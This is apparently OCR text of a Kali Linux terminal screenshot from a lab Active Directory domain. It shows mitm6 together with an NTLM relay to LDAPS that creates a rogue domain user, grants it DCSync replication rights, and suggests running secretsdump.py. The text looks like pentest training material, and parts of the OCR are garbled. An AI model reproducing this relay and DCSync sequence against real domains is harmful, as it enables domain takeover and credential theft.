 Applications Places Terminal Tue 01:13 1
Mozilla Firefox
root@kali: /opt/mitm6
File Edit View Search Terminal Tabs Help
root@kali: /opt/mitm6 root@kali: /opt/mitm6 root@kali: /opt/mitm6/lootme
#!
mount-s
folde
#!
restart-
tool
IdentifierAuthority:{
Value: {'\x00\x00\x00\x00\x00\x05'}
}
SubLen: {20}
SubAuthority: {'\x15\x00\x00\x00\x04*\xf4\x11\xcbR\xb2\xe9\xabM,L\x07\x02\x00\x00'}
}
}
TypeName: {'ACCESS_ALLOWED_ACE'}
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: cdn.onenote.net:443
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=MARVEL,DC=local
[*] Adding new user with username: NfSGuFsMXl and password: 5?AL93N;7|Q*(|f result: OK
[*] Querying domain security descriptor
[*] Success! User NfSGuFsMXl now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20191210-011313.restore
[*] HTTPD: Client requested path: cdn.onenote.net:443
[*] Authenticating against ldaps://192.168.57.140 as MARVEL\Administrator SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
ACE
AceType: {0}
AceFlags: {0}
AceSize: {36}
AceLen: {32}
SQL Service SQL Service SQLService 2019-12-01 2019-12-01 1601-01-01 DONT_EXPIRE_PASSWD, 2019-12-01